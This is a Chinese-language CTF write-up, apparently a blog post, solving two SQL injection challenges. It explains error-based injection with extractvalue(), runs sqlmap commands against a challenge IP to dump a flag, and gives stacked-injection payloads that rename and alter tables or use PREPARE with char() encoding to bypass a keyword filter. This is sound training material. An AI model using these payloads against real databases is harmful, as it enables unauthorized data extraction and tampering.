[SWPUCTF 2021 新生赛]error

通过id的报错可以判断是字符型注入,order by 得出字段数是3

函数解释:

extractvalue():从目标XML中返回包含所查询值的字符串。

EXTRACTVALUE (XML_document, XPath_string);

第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc

第二个参数:XPath_string (Xpath格式的字符串)

extractvalue()能查询字符串的最大长度为32

简单来说,就是利用参数二的特殊字符串,去匹配参数一中的东西。

正常情况下 参数二的特殊字符串就是一段符合xpath语法规则的字符串。当参数二不符合xpath语法规矩,这个函数就会报错,显示出参数二的内容。

报错注入就是利用这个原理来进行的。

?id=1' union select 1,extractvalue(1,concat(0x7e,(select version()),0x7e)),3--+

看例子,这里的参数一是随便写的1,参数二是concat(0x7e,(select version()),0x7e)

concat函数是用来连接字符串的,就是将它的所有参数连接起来。

0x7e代表的是~,我们前面讲的要让参数二的字符串不符合xpath规则,然后报错。

由于 ~开头不符合xpath规则,所以这里使用concat来连接 ~ 和中间括号中的sql语句的执行结果。

所以通过concat连接后的字符串肯定不符合xpath规则,所以extractvalue函数肯定报错,从而使我们可以得到中间sql语句的执行结果

所以这道题试一下有无报错注入,



用sqlmap跑。

sqlmap -u “http://1.14.71.254:28188/index.php?id=1” --dbs

sqlmap -u “http://1.14.71.254:28188/index.php?id=1” -D test_db --tables

sqlmap -u “http://1.14.71.254:28188/index.php?id=1” -D test_db -T test_tb --columns

sqlmap -u “http://1.14.71.254:28188/index.php?id=1” -D test_db -T test_tb -C flag --dump

Sqlmap常用命令总结及注入实战(Access、mysql)_OKAY_TC的博客-CSDN博客_sqlmap命令

[强网杯 2019]随便注

打开界面,发现是一个字符型注入

输入select发现被过滤有些东西

然后开始堆叠注入,

’;show tables;#

1';show columns from words;

1';show columns from `1919810931114514`;# (数字字符串为表名操作时要加反引号)

在 1919810931114514表中发现flag,

根据两个表的情况结合实际查询出结果的情况判断出words是默认查询的表,因为words表结构是id和data,传入的inject参数也就是赋值给了id,所以查询id=1的情况,所以默认表是words

思路:修改两个表的名字,同时修改flag字断为id字段

这道题没有禁用rename和alert,所以我们可以采用修改表结构的方法来得到flag 将words表名改为words1,再将数字名表改为words,这样数字名表就是默认查询的表了,但是它少了一个id列,可以将flag字段改为id,或者添加id字段

1';rename tables `words` to `words1`;rename tables `1919810931114514` to `words`; alter table `words` change `flag` `id` varchar(100);#

这段代码的意思是将words表名改为words1,1919810931114514表名改为words,将现在的words表中的flag列名改为id 然后用1' or 1=1 #得到flag。

(二)姿势二—预处理语句

SET @tn = 'hahaha'; //存储表名

SET @sql = concat('select * from ', @tn); //存储SQL语句

PREPARE name from @sql; //预定义SQL语句

EXECUTE name; //执行预定义SQL语句

(DEALLOCATE || DROP) PREPARE sqla; //删除预定义SQL语句

本题即可利用 char() 函数将select的ASCII码转换为select字符串,接着利用concat()函数进行拼接得到select查询语句,从而绕过过滤。或者直接用concat()函数拼接select来绕过。

char(115,101,108,101,99,116)等价于select'

因此根据题目意思我们可以构建payload

1';SET @sqli=concat(char(115,101,108,101,99,116),'* from `1919810931114514`');PREPARE st from @sqli;EXECUTE st;#

或者

1';PREPARE st from concat('s','elect', ' * from `1919810931114514` ');EXECUTE st;#

307

307

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?